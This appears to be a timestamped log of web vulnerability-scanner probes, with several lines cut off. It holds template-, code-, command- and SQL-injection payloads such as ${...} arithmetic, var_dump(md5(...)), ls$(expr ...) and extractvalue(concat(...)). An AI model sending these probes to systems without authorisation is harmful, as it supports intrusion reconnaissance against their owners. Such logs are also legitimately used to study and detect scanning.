 6 1713119219.24738-----${877517178+975221555}
7 1713119219.2687926-----${@var_dump(md5(914270116))};
8 1713119219.2778904-----ls
9 expr 950060188 + 886123015
10
11 1713119219.278695-----/*1*/{{862672546+997226289}}
12 1713119219.287334-----ls
13 1713119219.300805-----ls
14 1713119219.3122098-----fwplfyjvyieovaqllyjr
15 1713119219.3129659-----ls
16 1713119219.3239813-----'-var_dump(md5(435576592))-'
17 1713119219.3303556-----ls|expr 890967171 + 834208784
18 1713119219.3309448-----${824262026+920844786}
19 1713119219.346524-----ls
20 1713119219.3478093-----'+(43796*42581)+'
21 1713119219.3600218-----ls
22 1713119219.3682392-----ls
23 1713119219.3739088-----${(927293743+890383763)?c}
24 1713119219.3771715-----ls$(expr 900175355 + 989039062)
25 1713119219.390718-----ls
26 1713119219.4046588-----ls
27 1713119219.409715-----#set($c=985995371+975859875)${c}$c
28 1713119219.4181926-----ls&set /A 963828141+975011508
29 1713119219.4293883-----ls'and/**/extractvalue(1,concat(char(126),md5(14
30 1713119219.4408436-----ls'and'm'='m
31 1713119219.4496999-----<%- 820376868+870066224 %>
32 1713119219.4649925-----expr 811511967 + 947191384
33 1713119219.4661772-----ls
34 1713119219.477803-----ls"and/**/extractvalue(1,concat(char(126),md5(185